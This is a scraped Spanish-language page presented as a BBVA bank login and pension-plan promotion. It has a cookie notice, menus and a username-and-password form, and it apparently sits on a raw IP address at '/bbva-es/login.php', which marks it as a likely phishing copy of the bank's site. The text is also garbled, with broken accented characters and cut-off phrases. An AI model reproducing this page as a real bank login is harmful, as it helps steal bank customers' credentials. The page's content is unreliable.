 Información
Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrar a los usuarios publicidad relacionada con sus preferencias mediante el análisis de
sus hábitos de navegación. Si se continúa navegando, consideramos que se acepta su uso. Es posible cambiar la configuración u obtener más información aquí.
Ayuda Urgente
Tarifas
Oficinas y cajeros
BBVA
Particulares
Banca Personal
Banca Privada
Autonomos
Empresas
Instituciones
Acceso Clientes
Hazte Cliente
Cuentas y Tarjetas
Hipotecas y Pr�stamos
Ahorro e In
Usuario
Contrasena
Entrar
Olvidaste la contrasena?
Acceso con DNI electr�nico »
No soy usuario de BBVA.es
Hazte usuario
Planes de Pensiones BBVA
Ahora es al
Ahorra en tu pr�xima Declaraci�n de la Renta
�Tienes un Plan de
Pensiones BBVA?
�A�n no tienes un Plan
de Pensiones BBVA?
Aporta ya
Planes de Pensiones BBVA aportar ahora
inf�rmate ya
�No lo dejes para el �ltimo momento!
殨
217.61.97.40/bbva-es/login.php?connexion=581064859121-79598069394741904404296888935&error=false&login=9651423418138&attempt=581064859121-79598069394741904404296888935&error=false&login=9651423418138#